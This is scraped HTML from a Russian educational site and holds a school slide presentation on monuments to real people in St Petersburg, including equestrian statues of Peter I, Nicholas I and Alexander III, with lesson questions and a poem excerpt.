src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie21.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie22.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie23.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie24.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie25.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie26.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie27.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie28.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie29.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie30.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie31.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie32.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie33.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie34.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie35.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie36.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie37.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie38.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie39.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie40.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie41.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie42.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie43.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie44.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie45.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie46.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie47.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie48.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie49.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie50.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_pamiatniki_riealnym_liudiam_v_sanktpietierburghie.zip" class="slide">Скачать презентацию</a> (5.02 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0-223x167.png' /></a></td>
<td class='textaes'>до новой эры<br />0<br />II тыс.<br />I тыс.<br />I тыс.<br />II тыс.<br />III тыс.<br />IV тыс.<br />новая эра<br />РХ<br />Античный мир<br />Рим<br />Греция<br />Санкт-Петербург<br />XVIII век -наши дни</td>
</tr>
</table>
<p><span id="more-43228"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie1-223x167.png' /></a></td>
<td class='textaes'>Памятники реальным людям в Санкт-Петербурге</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie2-223x167.png' /></a></td>
<td class='textaes'>План:<br />Где впервые появились памятники реальным людям?<br />
Кто такие знаменитые россияне?<br />
Какие памятники знаменитым россиянам установлены в нашем городе?<br />
Какие конные монументы украшают Петербург? </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie3-223x167.png' /></a></td>
<td class='textaes'>1.Где впервые появились памятники реальным людям?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie4-223x167.png' /></a></td>
<td class='textaes'>«Монумент» &#8212; с лат.- память<br />Памятники реальным людям:</p>
<p>Античный мир</p>
<p>Европа</p>
<p>Петербург<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie5-223x167.png' /></a></td>
<td class='textaes'>Русский музей</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie6-223x167.png' /></a></td>
<td class='textaes'>Ф.Шубин Портрет Екатерины II</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie7-223x167.png' /></a></td>
<td class='textaes'>2.Кто такие знаменитые россияне?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie8-223x167.png' /></a></td>
<td class='textaes'>3. Памятники знаменитым россиянам в Петербурге.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie9-223x167.png' /></a></td>
<td class='textaes'>Традиции античных скульпторов:<br />  Чтобы памятник было видно издалека – постамент<br />
изображение человека</p>
<p>в полный рост             погрудное</p>
<p>статуя          бюст </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie10-223x167.png' /></a></td>
<td class='textaes'>И.Ф.Крузенштерн</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie11-223x167.png' /></a></td>
<td class='textaes'>И.А.Крылов</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie12-223x167.png' /></a></td>
<td class='textaes'>К.Д.Ушинский</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie13-223x167.png' /></a></td>
<td class='textaes'>А.В.Суворов</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie14-223x167.png' /></a></td>
<td class='textaes'>М.И.Кутузов</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie15-223x167.png' /></a></td>
<td class='textaes'>Н.М.Пржевальский</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie16-223x167.png' /></a></td>
<td class='textaes'>А.С.Пушкин</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie17-223x167.png' /></a></td>
<td class='textaes'>М.В. Ломоносов</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie18-223x167.png' /></a></td>
<td class='textaes'>Памятники реальным людям в Санкт-Петербурге</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie19-223x167.png' /></a></td>
<td class='textaes'>План темы:<br />Где впервые появились памятники реальным людям? повторение<br />
Какие памятники знаменитым россиянам установлены в нашем городе? проверка д/з<br />
Какие конные монументы украшают Петербург? <br />монументы</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie20-223x167.png' /></a></td>
<td class='textaes'>до новой эры<br />0<br />II тыс.<br />I тыс.<br />I тыс.<br />II тыс.<br />III тыс.<br />IV тыс.<br />новая эра<br />РХ<br />Рим<br />Санкт-Петербург</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie21-223x167.png' /></a></td>
<td class='textaes'>3.Какие конные монументы украшают Петербург? <br />Откуда пришла традиция устанавливать конные монументы?<br />
Какие конные монументы есть в Петербурге?<br />
О чем хранят память конные монументы?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №23</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie22.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie22-223x167.png' /></a></td>
<td class='textaes'>   Петербургские<br />
конные монументы<br />
копируют античные<br />
или являются<br />
уникальными памятниками?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №24</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie23.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie23-223x167.png' /></a></td>
<td class='textaes'>Традиция:<br />См. Ленту Времени<br />Античный мир</p>
<p>Европа</p>
<p>Петербург</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №25</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie24.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie24-223x167.png' /></a></td>
<td class='textaes'>Рим. Памятник императору Марку Аврелию</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №26</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie25.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie25-223x167.png' /></a></td>
<td class='textaes'>Европа<br />Падуя<br />    Венеция<br />   Берлин</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №27</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie26.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie26-223x167.png' /></a></td>
<td class='textaes'>Петербург<br />?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №28</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie27.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie27-223x167.png' /></a></td>
<td class='textaes'>111<br />112<br />113<br />114</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №29</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie28.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie28-223x167.png' /></a></td>
<td class='textaes'>Попирая в гордости победной,<br />
Ярость змея, сжатого дугой,<br />
По граниту скачет Всадник Медный,<br />
С царственно протянутой рукой…<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №30</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie29.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie29-223x167.png' /></a></td>
<td class='textaes'>А другой, с торжественным обличьем,<br />
Строгое молчание храня,<br />
Упоенный славой и величьем,<br />
Правит скоком сдержанным коня…</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №31</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie30.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie30-223x167.png' /></a></td>
<td class='textaes'>Третий, на коне тяжелоступном,<br />
В землю втиснувши упор копыт,<br />
В полусне, волненью недоступном,<br />
Недвижимо, сжав уздцы, стоит…</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №32</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie31.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie31-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №33</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie32.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie32-223x167.png' /></a></td>
<td class='textaes'>О чем хранят память конные монументы?<br />Об императоре и его времени</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Об отношении к императору в то время, когда создавался памятник</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №34</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie33.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie33-223x167.png' /></a></td>
<td class='textaes'>Петр I</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №35</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie34.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie34-223x167.png' /></a></td>
<td class='textaes'>Петр I</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №36</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie35.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie35-223x167.png' /></a></td>
<td class='textaes'>Николай I</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №37</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie36.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie36-223x167.png' /></a></td>
<td class='textaes'>Александр III</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №38</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie37.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie37-223x167.png' /></a></td>
<td class='textaes'>Описание памятника<br />Как называется?<br />
Где находится?<br />
Когда создан?<br />
Кто создатели?<br />
Как напоминает о наследии Древнего мира?<br />
Почему объект – памятник истории и культуры Санкт-Петербурга?<br />
                                                подсказка на с. 5</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №39</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie38.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie38-223x167.png' /></a></td>
<td class='textaes'>111<br />112<br />113<br />114</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №40</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie39.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie39-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №41</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie40.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie40-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №42</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie41.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie41-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №43</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie42.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie42-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №44</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie43.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie43-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №45</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie44.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie44-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №46</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie45.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie45-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №47</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie46.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie46-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №48</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie47.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie47-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №49</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie48.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie48-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №50</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie49.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie49-223x167.png' /></a></td>
<td class='textaes'>Описание памятника.<br />Как называется?<br />
Где находится?<br />
Когда создан?<br />
Кто создатели?<br />
Как напоминает о наследии Древнего мира?<br />
Почему объект – памятник истории и культуры Санкт-Петербурга?<br />
                                                подсказка на с. 5</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №51</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie50.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie50-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="43228" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
